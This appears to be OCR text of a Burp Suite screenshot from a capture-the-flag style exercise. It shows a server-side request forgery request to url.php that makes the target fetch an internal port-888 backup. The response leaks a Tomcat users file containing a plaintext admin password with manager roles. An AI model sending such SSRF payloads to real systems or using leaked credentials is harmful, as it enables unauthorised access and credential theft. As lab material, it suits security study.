 1 × ...
Send Cancel < > Target: http://10.10.10.55:60000
Request
Raw Params Headers Hex
1 GET /url.php?path=http%3a//127.0.0.1%3a888/%3fdoc%3dbackup HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.55:60000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
11 Licensed to the Apache Software Foundation (ASF) under one or more
12 contributor license agreements.  See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
<user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager
53
54 </tomcat-users>
55
56